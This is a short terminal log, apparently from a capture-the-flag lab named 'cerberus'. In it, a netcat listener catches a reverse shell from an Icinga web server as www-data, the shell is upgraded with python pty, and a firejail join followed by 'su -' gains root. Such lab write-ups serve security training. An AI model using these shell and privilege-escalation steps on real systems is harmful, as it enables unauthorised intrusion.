 ➜  cerberus rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.146] from (UNKNOWN) [10.10.11.205] 49850
bash: cannot set terminal process group (618): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=21708
firejail --join=21708
changing root to /proc/21708/root
Warning: cleaning all supplementary groups
Child process initialized in 15.24 ms
www-data@icinga:/usr/share/icingaweb2/public$ su -
su -
root@icinga:~# cd /dev/shm